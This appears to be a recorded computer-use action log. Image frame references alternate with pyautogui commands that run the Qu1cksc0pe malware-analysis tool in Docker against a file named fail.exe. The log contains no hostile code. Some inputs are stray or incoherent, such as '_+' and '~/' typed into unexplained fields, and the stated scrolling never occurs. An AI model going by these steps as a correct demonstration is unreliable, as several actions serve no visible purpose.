
pyautogui.write('docker run -it --rm -v ~/www/:/data qu1cksc0pe:latest -h')

pyautogui.moveTo(593, 631)

pyautogui.doubleClick(514, 739)

pyautogui.press('Return')

pyautogui.write('_+')

pyautogui.press('Return')

# Analyze /data/fail.exe with Qu1cksc0pe in Docker and scroll through the no-YARA-match report
pyautogui.write('docker run -it --rm -v $(pwd):/data qu1cksc0pe:latest --file /data/fail.exe --analyze')

pyautogui.doubleClick(948, 739)
pyautogui.write('~/')

pyautogui.press('Return')
